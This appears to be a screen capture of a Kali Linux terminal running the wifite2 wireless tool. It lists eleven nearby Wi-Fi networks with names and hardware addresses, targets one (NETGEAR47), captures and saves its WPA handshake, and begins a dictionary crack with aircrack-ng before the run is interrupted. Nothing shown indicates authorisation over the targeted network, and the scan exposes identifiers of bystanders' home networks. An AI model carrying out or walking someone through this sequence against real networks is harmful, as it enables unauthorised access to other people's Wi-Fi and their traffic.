 Kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
21:07
kali@kali: ~/hs
kali@kali: ~/hs 272x68
┌──(kali㉿kali)-[~/hs]
└─$ sudo wifite
[sudo] password for kali:
wifite2 2.6.6
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[!] Conflicting processes: NetworkManager (PID 598), wpa_supplicant (PID 7038)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
[+] Using wlan0 already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
--- ------------------------- --- ----- ---- --- ------
1 NETGEAR47 10 WPA-P 62db no
2 (04:17:B6:63:CE:C1) 11 WPA-P 52db no
3 Al 5 WPA-P 48db lock 1
4 Al_5otar 5 WPA-P 46db no 1
5 NETGEAR58 8 WPA-P 23db yes
6 (00:E9:3A:79:D9:35) 7 WPA 20db no
7 Verizon_B6L6BZ 1 WPA-P 19db no
8 ATTX2CPz3A 3 WPA-P 15db yes
9 SpectrumSetup-34 1 WPA-P 14db no
10 #LosRodr√≠guezMejia 6 WPA-P 12db no
11 MORALES-2G 7 WPA-P 8db yes
[+] Select target(s) (1-11) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 10:DA:43:90:AB:CA (NETGEAR47)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] NETGEAR47 (61db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_NETGEAR47_10-DA-43-90-AB-CA_2023-04-22T00-37-08.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for (10:da:43:90:ab:ca)
[+] aircrack: .cap file contains a valid handshake for (10:DA:43:90:AB:CA)
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 9.38% ETA: 26s @ 7023.4kps (current key: maynard1)^C
[!] Interrupted
[+] Finished attacking 1 target(s), exiting
┌──(kali㉿kali)-[~/hs]
└─$
81°F
Windy tomorrow
Search
zoom
ENG
6:07 PM
4/22/2023
1